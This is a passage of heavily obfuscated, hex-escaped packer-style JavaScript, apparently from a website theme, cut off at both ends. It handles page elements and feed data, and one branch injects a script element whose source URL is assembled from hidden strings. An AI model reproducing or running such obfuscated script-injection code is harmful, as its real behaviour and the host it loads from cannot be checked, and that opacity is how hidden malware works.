x32\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x34\x34\x5d\x29\x3b\x49\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x29\x3b\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x31\x78\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x47\x28\x49\x29\x7b\x48\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x29\x3b\x48\x28\x21\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x31\x78\x29\x7d\x54\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x42\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x31\x78\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x47\x28\x29\x7b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x31\x78\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x71\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x47\x28\x49\x2c\x31\x43\x29\x7b\x31\x72\x20\x31\x43\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x31\x43\x2c\x31\x43\x2b\x61\x5b\x33\x70\x5d\x2b\x33\x6f\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2c\x47\x28\x49\x2c\x42\x29\x7b\x42\x3d\x42\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x2c\x61\x5b\x33\x69\x5d\x29\x3b\x42\x3d\x42\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x2c\x61\x5b\x34\x57\x5d\x29\x3b\x31\x72\x20\x42\x7d\x29\x3b\x24\x28\x61\x5b\x34\x56\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x2c\x61\x5b\x34\x54\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x32\x76\x3d\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x32\x74\x3d\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x32\x76\x2c\x47\x28\x32\x77\x29\x7b\x41\x20\x31\x64\x3d\x24\x28\x32\x77\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x64\x29\x7d\x29\x3b\x24\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x32\x74\x2c\x47\x28\x32\x72\x29\x7b\x41\x20\x31\x64\x3d\x24\x28\x32\x72\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x64\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x4f\x3d\x49\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x7d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x7d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x48\x28\x34\x48\x3d\x3d\x32\x57\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x4d\x5d\x5d\x28\x7b\x34\x51\x3a\x34\x30\x2c\x34\x50\x3a\x34\x30\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x71\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x3b\x24\x28\x31\x54\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x2c\x47\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x29\x3e\x3d\x32\x43\x3f\x49\x5b\x61\x5b\x35\x6e\x5d\x5d\x28\x32\x7a\x29\x3a\x49\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x32\x7a\x29\x7d\x29\x2c\x49\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x7b\x33\x57\x3a\x30\x7d\x2c\x33\x56\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x31\x58\x3d\x49\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x2c\x4f\x3d\x31\x58\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x29\x2c\x32\x6b\x3d\x31\x58\x5b\x61\x5b\x33\x52\x5d\x5d\x28\x61\x5b\x34\x35\x5d\x29\x2c\x31\x70\x3d\x32\x6b\x5b\x30\x5d\x2c\x31\x63\x3d\x32\x6b\x5b\x31\x5d\x3b\x32\x6d\x28\x49\x2c\x4f\x2c\x31\x70\x2c\x31\x63\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x31\x63\x3d\x49\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x34\x78\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x3b\x32\x6d\x28\x49\x2c\x61\x5b\x31\x50\x5d\x2c\x33\x2c\x31\x63\x29\x7d\x29\x3b\x47\x20\x32\x55\x28\x4c\x2c\x42\x29\x7b\x31\x4c\x28\x41\x20\x31\x73\x3d\x30\x3b\x31\x73\x3c\x4c\x5b\x42\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x73\x2b\x2b\x29\x7b\x48\x28\x4c\x5b\x42\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x34\x79\x5d\x29\x7b\x41\x20\x56\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x34\x7a\x7d\x7d\x3b\x31\x72\x20\x56\x7d\x47\x20\x32\x54\x28\x4c\x2c\x42\x2c\x56\x29\x7b\x41\x20\x31\x71\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x2c\x31\x48\x3d\x61\x5b\x34\x44\x5d\x2b\x56\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x43\x5d\x3b\x31\x72\x20\x31\x48\x7d\x47\x20\x32\x4f\x28\x4c\x2c\x42\x29\x7b\x41\x20\x31\x71\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x2c\x33\x65\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x34\x41\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x48\x28\x61\x5b\x33\x63\x5d\x34\x74\x20\x4c\x5b\x42\x5d\x29\x7b\x41\x20\x31\x76\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x33\x63\x5d\x5d\x5b\x61\x5b\x34\x73\x5d\x5d\x2c\x31\x4b\x3d\x31\x76\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x2c\x31\x46\x3d\x31\x76\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x32\x4a\x5d\x29\x3b\x48\x28\x33\x65\x5b\x61\x5b\x34\x6c\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x4b\x3d\x31\x76\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x2c\x61\x5b\x34\x68\x5d\x29\x3b\x31\x46\x3d\x31\x76\x7d\x7d\x54\x7b\x31\x4b\x3d\x32\x4d\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x3b\x31\x46\x3d\x32\x4d\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x2c\x61\x5b\x32\x4a\x5d\x29\x7d\x3b\x41\x20\x31\x61\x3d\x61\x5b\x32\x48\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x49\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x4e\x5d\x2c\x31\x47\x3d\x61\x5b\x32\x48\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x49\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x4e\x5d\x2c\x31\x48\x3d\x5b\x31\x61\x2c\x31\x47\x5d\x3b\x31\x72\x20\x31\x48\x7d\x47\x20\x32\x6d\x28\x49\x2c\x4f\x2c\x31\x70\x2c\x31\x63\x29\x7b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x7c\x7c\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x29\x7b\x41\x20\x31\x49\x3d\x61\x5b\x32\x39\x5d\x3b\x48\x28\x31\x63\x3d\x3d\x61\x5b\x34\x6d\x5d\x29\x7b\x31\x49\x3d\x61\x5b\x34\x6e\x5d\x2b\x31\x70\x7d\x54\x7b\x31\x49\x3d\x61\x5b\x34\x72\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x71\x5d\x2b\x31\x70\x7d\x3b\x24\x5b\x61\x5b\x34\x70\x5d\x5d\x28\x7b\x34\x6f\x3a\x31\x49\x2c\x33\x59\x3a\x61\x5b\x32\x67\x5d\x2c\x34\x69\x3a\x61\x5b\x34\x42\x5d\x2c\x34\x75\x3a\x47\x28\x32\x50\x29\x7b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x29\x7b\x41\x20\x31\x66\x3d\x61\x5b\x34\x76\x5d\x7d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x29\x7b\x41\x20\x31\x66\x3d\x61\x5b\x34\x66\x5d\x7d\x3b\x41\x20\x32\x6c\x3d\x32\x50\x5b\x61\x5b\x33\x53\x5d\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x3b\x48\x28\x32\x6c\x21\x3d\x33\x4e\x29\x7b\x31\x4c\x28\x41\x20\x42\x3d\x30\x2c\x4c\x3d\x32\x6c\x3b\x42\x3c\x4c\x5b\x61\x5b\x30\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x41\x20\x56\x3d\x32\x55\x28\x4c\x2c\x42\x29\x2c\x31\x64\x3d\x32\x54\x28\x4c\x2c\x42\x2c\x56\x29\x2c\x31\x53\x3d\x32\x4f\x28\x4c\x2c\x42\x29\x3b\x41\x20\x31\x4e\x3d\x61\x5b\x32\x39\x5d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x29\x7b\x31\x4e\x2b\x3d\x61\x5b\x33\x4a\x5d\x2b\x56\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x53\x5b\x31\x5d\x2b\x61\x5b\x33\x49\x5d\x2b\x31\x64\x2b\x61\x5b\x33\x4b\x5d\x7d\x54\x7b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x29\x7b\x31\x4e\x2b\x3d\x61\x5b\x33\x4c\x5d\x2b\x56\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x53\x5b\x30\x5d\x2b\x61\x5b\x33\x4d\x5d\x2b\x31\x64\x2b\x61\x5b\x33\x54\x5d\x7d\x7d\x3b\x31\x66\x2b\x3d\x31\x4e\x7d\x3b\x31\x66\x2b\x3d\x61\x5b\x33\x55\x5d\x7d\x54\x7b\x31\x66\x3d\x61\x5b\x34\x62\x5d\x7d\x3b\x49\x5b\x61\x5b\x34\x63\x5d\x5d\x28\x31\x66\x29\x7d\x7d\x29\x7d\x7d\x24\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x31\x6d\x3d\x34\x65\x2c\x33\x5a\x3d\x33\x58\x2c\x32\x5a\x3d\x61\x5b\x34\x4e\x5d\x2c\x32\x71\x3d\x24\x28\x35\x6c\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x33\x62\x3d\x61\x5b\x35\x6f\x5d\x2b\x32\x71\x2b\x61\x5b\x35\x66\x5d\x2c\x31\x4a\x3d\x61\x5b\x35\x67\x5d\x2b\x31\x6d\x3b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x35\x68\x5d\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x31\x4a\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x54\x7b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x35\x69\x5d\x29\x7b\x28\x47\x28\x29\x7b\x41\x20\x31\x75\x3d\x31\x79\x5b\x61\x5b\x35\x74\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x3b\x31\x75\x5b\x61\x5b\x35\x72\x5d\x5d\x3d\x61\x5b\x35\x73\x5d\x3b\x31\x75\x5b\x61\x5b\x35\x76\x5d\x5d\x3d\x32\x57\x3b\x31\x75\x5b\x61\x5b\x32\x52\x5d\x5d\x3d\x61\x5b\x35\x70\x5d\x2b\x35\x64\x2b\x61\x5b\x35\x65\x5d\x3b\x28\x31\x79\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x30\x5d\x7c\x7c\x31\x79\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x30\x5d\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x31\x75\x29\x7d\x29\x28\x29\x3b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x33\x64\x5d\x5d\x28\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x32\x5a\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x31\x4a\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x54\x7b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x34\x4c\x5d\x29\x7b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x33\x64\x5d\x5d\x28\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x33\x62\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x31\x4a\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x54\x7b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x32\x47\x5d\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x29\x7d\x54\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x7d\x7d\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x73\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x71\x7c\x37\x67\x7c\x36\x52\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x58\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x37\x78\x7c\x37\x68\x7c\x37\x79\x7c\x37\x52\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x53\x7c\x35\x77\x7c\x35\x79\x7c\x37\x5a\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x61\x7c\x37\x51\x7c\x37\x49\x7c\x37\x50\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x36\x36\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x67\x7c\x36\x4f\x7c\x35\x51\x7c\x35\x52\x7c\x35\x53\x7c\x35\x54\x7c\x35\x55\x7c\x35\x78\x7c\x35\x56\x7c\x35\x50\x7c\x35\x57\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x35\x4e\x7c\x35\x4f\x7c\x36\x32\x7c\x35\x47\x7c\x35\x4d\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x36\x65\x7c\x35\x58\x7c\x36\x66\x7c\x36\x79\x7c\x36\x41\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x46\x7c\x36\x7a\x7c\x36\x47\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x4b\x7c\x39\x30\x7c\x36\x4c\x7c\x36\x4d\x7c\x39\x35\x7c\x36\x4e\x7c\x36\x48\x7c\x36\x78\x7c\x36\x70\x7c\x36\x77\x7c\x36\x69\x7c\x36\x6a\x7c\x36\x6b\x7c\x38\x38\x7c\x36\x6c\x7c\x36\x30\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x37\x7c\x36\x34\x7c\x36\x68\x7c\x36\x6f\x7c\x36\x71\x7c\x36\x72\x7c\x36\x73\x7c\x36\x74\x7c\x36\x75\x7c\x36\x76\x7c\x38\x68\x7c\x37\x7a\x7c\x38\x6a\x7c\x38\x53\x7c\x39\x5a\x7c\x39\x59\x7c\x39\x58\x7c\x39\x57\x7c\x39\x56\x7c\x39\x55\x7c\x37\x37\x7c\x39\x53\x7c\x39\x52\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4b\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x78\x7c\x37\x39\x7c\x39\x4c\x7c\x61\x32\x7c\x61\x63\x7c\x38\x32\x7c\x37\x38\x7c\x61\x64\x7c\x37\x35\x7c\x37\x36\x7c\x37\x32\x7c\x37\x33\x7c\x61\x39\x7c\x61\x38\x7c\x36\x33\x7c\x61\x34\x7c\x61\x61\x7c\x61\x33\x7c\x36\x31\x7c\x37\x31\x7c\x37\x30\x7c\x36\x39\x7c\x36\x38\x7c\x61\x62\x7c\x36\x35\x7c\x37\x34\x7c\x39\x38\x7c\x61\x37\x7c\x61\x36\x7c\x61\x35\x7c\x61\x65\x7c\x39\x50\x7c\x39\x76\x7c\x38\x50\x7c\x39\x74\x7c\x38\x30\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x79\x7c\x38\x6b\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6c\x7c\x38\x4e\x7c\x38\x7a\x7c\x38\x4f\x7c\x39\x66\x7c\x39\x75\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x39\x7c\x39\x37\x7c\x39\x36\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x65\x7c\x38\x51\x7c\x39\x64\x7c\x39\x34\x7c\x39\x33\x7c\x38\x34\x7c\x38\x33\x7c\x38\x35\x7c\x38\x31\x7c\x39\x32\x7c\x38\x36\x7c\x39\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x39\x7c\x39\x63\x7c\x38\x37\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x52\x7c\x61\x30\x7c\x39\x79\x7c\x39\x42\x7c\x39\x77\x7c\x39\x4d\x7c\x61\x31\x7c\x39\x51\x7c\x39\x54\x7c\x37\x72\x5c\x27\x2e\x35\x7a\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x39\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x36\x7c\x66\x6f\x72\x7c\x78\x32\x